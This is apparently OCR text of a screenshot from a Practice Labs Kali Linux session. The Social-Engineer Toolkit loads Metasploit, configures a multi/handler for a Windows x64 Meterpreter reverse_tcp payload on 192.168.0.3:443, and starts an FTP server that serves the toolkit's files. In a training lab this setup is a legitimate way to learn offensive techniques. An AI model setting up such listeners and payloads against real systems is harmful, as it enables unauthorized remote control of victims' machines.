 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:31
root@PLABKALI01: ~
File Actions Edit View Help
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.73-dev                          ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.3
LHOST => 192.168.0.3
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.3:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/
FTPROOT => /root/.set/
msf5 auxiliary(server/ftp) > exploit
[*] Auxiliary module running as background job 1.
[*] Started service listener on 0.0.0.0:21
[*] Server started.
msf5 auxiliary(server/ftp) >